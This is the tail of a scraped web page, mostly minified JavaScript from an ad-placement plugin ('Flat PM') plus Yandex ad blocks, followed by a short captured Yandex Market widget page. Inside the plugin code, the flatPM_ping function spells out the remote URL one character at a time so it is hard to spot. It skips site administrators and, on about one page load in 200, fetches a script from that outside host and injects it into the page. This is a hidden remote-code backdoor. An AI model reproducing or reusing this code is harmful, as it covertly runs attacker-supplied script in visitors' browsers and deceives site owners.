_=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.RTB R-A-2162824-18 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2162824-18",
		"type": "floorAd"
	})
})
</script>

<!-- Yandex.RTB R-A-2162824-17 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2162824-17",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
</body>
</html>
<!--
Hyper cache file: 470e48212db5fe4a951e98ec230e06af
Cache created: 19-01-2026 23:15:07
HCE Version: 1.6.3
Load AVG: 0(5)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 488
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="6edSOsUMca8WqnsR2slgYA=="></script>

                <script type="text/javascript" nonce="6edSOsUMca8WqnsR2slgYA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768893939299\u002F1aca94ef52f04ccc6eb6e5b6cc480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    